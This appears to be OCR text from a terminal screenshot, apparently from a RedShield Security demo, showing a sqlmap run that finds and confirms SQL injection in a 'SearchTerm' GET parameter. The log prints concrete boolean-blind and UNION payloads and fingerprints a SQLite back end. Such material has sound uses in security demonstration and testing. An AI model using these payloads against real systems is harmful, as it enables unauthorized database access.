 Terminal Shell Edit View Window Help 93% Sun 25 Aug 1:53 PM Kirk J
sqlmapproject-sqlmap-dfe4261 — -bash — 118×34
[09:55:34] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[09:55:34] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is resetting 'suspicious' requests
[09:55:34] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[09:55:36] [CRITICAL] connection reset to the target URL
[09:55:36] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[09:55:37] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[09:55:40] [CRITICAL] connection reset to the target URL
[09:55:41] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[09:55:43] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[09:55:44] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[09:55:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:55:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one ot
her (potential) technique found
[09:56:14] [INFO] target URL appears to be UNION injectable with 1 columns
[09:56:18] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[09:56:41] [INFO] GET parameter 'SearchTerm' is 'Generic UNION query (random number) - 1 to 20 columns' injectable
GET parameter 'SearchTerm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 108 HTTP(s) requests:
---
Parameter: SearchTerm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SearchTerm=e%' AND 6571=6571 AND '%'='
    Type: UNION query
    Title: Generic UNION query (random number) - 5 columns
    Payload: SearchTerm=e%' UNION ALL SELECT 7045,7045,7045,'qjjqq'||'vGRknbWwfQXNTCowGbxEjLVHwCNaWiLOhCDsasZb'||'qxxz
q',7045-- XVDV
---
[09:56:47] [INFO] testing SQLite
[09:56:48] [INFO] confirming SQLite
[09:56:49] [INFO] actively fingerprinting SQLite
[09:56:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
© 2017 - RedShield Security Ltd